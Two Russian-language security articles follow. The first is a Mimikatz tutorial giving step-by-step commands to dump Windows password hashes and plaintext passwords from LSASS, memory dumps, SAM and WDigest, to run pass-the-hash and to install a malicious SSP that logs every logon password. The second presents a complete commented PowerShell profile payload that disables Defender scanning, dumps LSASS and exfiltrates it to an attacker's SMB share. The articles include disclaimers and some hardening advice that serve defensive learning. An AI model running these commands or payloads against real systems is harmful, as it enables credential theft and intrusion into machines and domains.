В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.
Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.
Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.
В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.
Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.
Содержание:
- Извлекаем хэши паролей пользователей из памяти Windows
- Получение хешей паролей пользователей из дампа памяти Windows
- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
- Извлекаем пароли локальных пользователей Windows из SAM
- Использование Mimikatz в pass-the-hash атаках
- Просмотр сохраненных паролей в Windows
- Дампим пароли при входе в Windows
- Как защитить Windows от извлечения паролей из памяти?
Извлекаем хэши паролей пользователей из памяти Windows
Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.
- Запустите Mimikatz.exe с правами администратора;
- В контексте утилиты выполните команды:
mimikatz # privilege::debug
Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -
mimikatz # sekurlsa::logonPasswords full
Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.
- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:
anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt
Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/
Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.
Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.
Получение хешей паролей пользователей из дампа памяти Windows
Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.
Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.
Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:
Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”
Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:
# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.
Также для получения дампа можно использовать утилиту procdump от Sysinterals.
procdump -ma lsass.exe lsass.dmp
Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:
Import-Module .\OutMiniDump.ps1
Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).
Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).
Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:
bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp
Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):
.load mimilib.dll
Найдите в дампе процесс lsass.exe:
!process 0 0 lsass.exe

И наконец, выполните:
.process /r /p fffffa800e0b3b30
!mimikatz
В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.
Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.
Включите поддержку Wdigest:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:
gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:
privilege::debug
sekurlsa::wdigest
Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:

Извлекаем пароли локальных пользователей Windows из SAM
С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:
privilege::debug
token::elevate
lsadump::sam
Также можно извлечь NTLM хэши SAM из реестра.
- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:
reg save hklm\sam c:\tmp\sam.hiv
reg save hklm\security c:\tmp\sec.hiv - Затем с помощью Mimikatz извлеките хэши паролей:
privilege::debug
token::elevate
lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv

Использование Mimikatz в pass-the-hash атаках
Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:
privilege::debug
sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также
Просмотр сохраненных паролей в Windows
В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:
privilege::debug
sekurlsa::credman
Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows
Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).
- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.
- Зарегистрируйте дополнительного провайдер командой:
reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ - При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:
Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?
В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).
Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.
В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:
- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);
- Отключите Wdiget;
- Отключить NTLM
- Запретить использование сохранённых паролей в Credential Manager
- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)
- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.
- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f
. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;
- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.
Выводы. Еще раз напоминаем прописные истины:
- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);
- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;
- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);
- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.
Время на прочтение8 мин
Количество просмотров15K

Метод повышения привилегий, продемонстрированный в этой статье, является вариантом, используемым шпионскими группами. В нем описывается возможность использования злоумышленниками встроенных функций PowerShell для выполнения произвольных команд в контексте с повышенными правами (правами Администратора). Ниже приведена демонстрация извлечения хэшей NTLM.
Согласно определению фреймворка MITRE ATT&CK:
Действие-инициируемое событием: Злоумышленники могут получить доступ внутрь инфраструктуры и повысить привилегии, исполняя вредоносный контент, запускаемый профилями PowerShell. Профиль PowerShell (profile.ps1) — это скрипт, который запускается при запуске PowerShell и может использоваться в качестве скрипта входа в систему для настройки пользовательских сред… Злоумышленники могут изменять эти профили для включения произвольных команд, функций, модулей и / или дисков PowerShell для сохранения своего присутствия внутри инфраструктуры.
Как происходит атака
В приведенном ниже примере ничего не подозревающий пользователь запускает PowerShell с правами локального администратора.

Сессия не кажется необычной для пользователя. Но после изучения профиля PowerShell мы видим хешированные пароли, отправленные на сервер злоумышленника. Атака полностью прозрачна для данного пользователя.
Идеальные условия для этой атаки:
- Привилегии локального администратора: с учетными записями локального администратора сессии PowerShell запускаются с низкими привилегиями, а с помощью прав администратора предоставляется общий доступ к profile.ps1. Злоумышленник с удаленным доступом может использовать файл profile.ps1, выполняемый в сессии Администратора PowerShell.
- Разрешительные политики выполнения PowerShell: Execution Policy в итоге определит, возможна ли атака. Если выполнение скриптов разрешено, то файл profile.ps1 будет выполняться только в сессии администратора PowerShell.
Топология сети включает компьютер с Windows 10 и Kali Linux, подключенный к одному маршрутизатору (как показано ниже):

Что такое PowerShell Execution Policies?
Как сказано в документации Microsoft:
Политика выполнения PowerShell — это функция безопасности, которая контролирует условия, при которых PowerShell загружает файлы конфигурации и запускает скрипты… Политика выполнения не является системой безопасности, которая ограничивает действия пользователя… Наоборот, политика выполнения помогает пользователям устанавливать базовые правила и оберегает их от случайного нарушения данных правил.
В Windows 10 значение «Undefined» установлено по умолчанию для каждой политики. Однако пользователи часто изменяют политики CurrentUser и LocalMachine, чтобы разрешить выполнение скриптов. Разрешающие политики, такие как RemoteSigned, Unrestricted или Bypass, в свою очередь, делают возможным повышение привилегий.
Используйте команду Get-ExecutionPolicy -List для просмотра текущих значений политик:
PS C:\Users\varonis> Get-ExecutionPolicy -List
Scope ExecutionPolicy
----- ---------------
MachinePolicy Undefined
UserPolicy Undefined
Process Undefined
CurrentUser Undefined
LocalMachine RemoteSignedЧто такое профили PowerShell?
Профили PowerShell – это скрипты, которые выполняются в каждой новой сеcсии PowerShell. Сюда входят сессии PowerShell ISE и Visual Studio. Это удобный способ для пользователей и разработчиков загружать пользовательские функции и модули в новую PS сессию.
Возможно использовать переменную $PROFILE, чтобы просмотреть путь к профилю сессии:

Посмотрим содержимое файла с помощью команды Get-Content:
PS C:\Users\varonis> Get-Content $PROFILE
Если каталог не существует, злоумышленник может создать его как скрытую папку, чтобы избежать обнаружения:
PS C:\Users\varonis> cd $env:USERPROFILE;$d="Documents\WindowsPowerShell\";New-Item -ItemType Directory -Name "$d";$h=Get-Item "$d";$h.Attributes="Hidden"Если файла PS1 не существует, его необходимо создать. Так как для сброса паролей требуются повышенные привилегии, это эффективный способ предотвратить выполнение полезной нагрузки в контекстах с низким уровнем привилегий.
PS C:\Users\varonis> echo 'if (whoami /groups | findstr /i "S-1-16-12288"){ echo "I AM ADMIN!" }' > $PROFILE
На первый взгляд, это не кажется большой проблемой. Важно понимать, что злоумышленник может изменить файл, автоматически выполняемый при запуске сессии администратора PowerShell. Попробуйте заменить echo командой для отключения Брэндмауэра Windows или сброса паролей.
Проведение атаки
Давайте используем то, что мы знаем о профилях PowerShell, чтобы показать, как злоумышленник может извлекать хешированные пароли. Для этого, в Kali начните с создания рабочего каталога для хранения нескольких файлов.
tokyoneon@varonis:~$ mkdir /tmp/evilshare; cd /tmp/evilshareЗагрузите последнюю версию Procdump:
tokyoneon@varonis:/tmp/evilshare$ wget 'https://download.sysinternals.com/files/Procdump.zip'Разархивируйте запакованный файл, чтобы найти разные версии Procdump. Атака, описанная в этой статье, будет использовать procdump.exe:
tokyoneon@varonis:/tmp/evilshare$ unzip Procdump.zip
Загрузите скрипт, который мы создали, и сохраните его с именем “payload”. Используйте команду ниже или возьмите ее на этом GitHub. Измените IP-адрес $server в “payload” на адрес вашей машины с Kali:
<stokyoneon@varonis:/tmp/evilshare$ wget ‘https://git.io/Jkc9d’ -O payload
“Payload” содержит несколько простых команд. Командлет Add-MpPreference добавляет $env:TEMP в список исключений Брэндмауэра Windows. Это предотвратит обнаружение Брэндмаэром файла procdump.exe или дампа памяти LSASS. Действуя как альтернатива Invoke-WebRequest, esentutl.exe загрузит procdump.exe из SMB-шары злоумышленника. Procdump выполняет и сохраняет дамп LSASS в $ env:TEMP. Он заархивирован с помощью Compress-Archive и был украден на SMB-шару с помощью команды cp.
Для наглядности мы добавили к payload комментарии:
# an if statement to prevent the attack from executing without administrator privileges
if (whoami /groups | findstr /i "S-1-16-12288")
{
# start the attack as a background processs to prevent the PS terminal from stalling when opened
Start-Job {
# where to write data during the attack?
$temp = "$env:TEMP"
# create path exclusion in Windows Defender to prevent procdump detection
Add-MpPreference -ExclusionPath $temp
# sleep several seconds to allow the path exclusion to take effect
Start-Sleep -s 4
# the attacker's IP address
$server = "192.168.56.101"
# the attacker's SMB share name, must match impacket-smbserver share name
$share = "evilshare"
# procdump filename as it appears on the attacker's SMB share
$procdump = "procdump.exe"
# procdump.exe is saved locally with a random string as the filename
$filename = (-join ((65..90) + (97..122) | Get-Random -Count 5 | ForEach-Object { [char]$_ })) + '.exe'
# the procdump output path when saved locally; shameless username plug
$dump = "tokyoneon.dmp"
# as the procdump output contains non-ascii characters, it must be compressed before exfiltrating
$exfil = "$env:COMPUTERNAME-$env:USERNAME-lsass.zip"
# rather than use invoke-webrequest, use an alternate LOLBAS for file retrieval
esentutl.exe /y \\$server\$share\$procdump /d $temp\$filename /o
# execute procdump and dump LSASS memory
& $temp\$filename -accepteula -ma lsass.exe $temp\$dump
# suppress progress bar that appears in the terminal when compressing the dump
$ProgressPreference = "SilentlyContinue"
# compress the dump
Compress-Archive -Path $temp\$dump -DestinationPath $temp\$exfil -Force
# exfiltrate the compressed dump to the attacker's SMB share via cp
cp $temp\$exfil \\$server\$share\$exfil } | Out-Null
